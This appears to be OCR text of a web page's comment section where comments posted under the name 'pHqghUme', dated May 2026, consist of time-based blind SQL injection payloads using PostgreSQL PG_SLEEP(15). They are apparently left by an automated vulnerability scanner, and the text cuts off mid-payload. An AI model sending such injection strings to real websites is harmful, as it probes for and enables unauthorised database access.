
J75Owom4′ OR 279=(SELECT 279 FROM
PG_SLEEP(15))–
普通 pHqghUme
2026年5月9日 at 下午6:46
-5) OR 544=(SELECT 544 FROM PG_SLEEP(15))
–
普通 pHqghUme
2026年5月9日 at 下午6:46
gP6jY4Ms’) OR 904=(SELECT 904 FROM
PG_SLEEP(15))–
普通 pHqghUme
2026年5月9日 at 下午6:47
-1)) OR 908=(SELECT 908 FROM